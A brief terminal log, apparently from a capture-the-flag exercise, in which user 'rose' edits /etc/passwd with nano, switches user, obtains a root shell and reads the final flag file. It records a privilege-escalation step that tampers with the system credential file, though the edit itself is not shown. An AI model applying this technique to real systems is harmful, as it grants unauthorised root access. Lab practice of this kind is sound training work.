 rose@titanic:~$ nano /etc/passwd
rose@titanic:~$ NeverLetGo
NeverLetGo: command not found
rose@titanic:~$ nano /etc/passwd
rose@titanic:~$ su rose
Password:
root@titanic:~# cd /root
root@titanic:/root# ls
flag3.txt
root@titanic:/root# cat flag3.txt
flag{This is your final flag!!!....}
root@titanic:/root#